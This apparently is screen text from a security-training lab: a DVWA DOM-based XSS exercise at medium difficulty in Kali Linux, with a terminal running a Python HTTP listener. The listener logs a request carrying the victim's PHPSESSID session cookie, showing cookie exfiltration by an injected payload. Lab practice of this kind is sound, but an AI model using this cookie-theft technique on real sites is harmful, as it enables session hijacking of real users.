 Vulnerability: DOM Based
localhost/DVWA/vulnerabilities/xss_d/?default=English</option>
90%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English
English
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blin
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
View Source
View Help
josem@Josem: ~
Archivo Acciones Editar Vista Ayuda
┌──(josem㉿Josem)-[~]
└─$ sudo python3 -m http.server 9999
[sudo] contraseña para josem:
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
192.168.0.81 - - [23/Apr/2025 22:39:03] code 404, message File not found
192.168.0.81 - - [23/Apr/2025 22:39:03] "GET /PHPSESSID=0d7726f48828ab033ec296c58b331886;%20secur
ity=medium HTTP/1.1" 404 -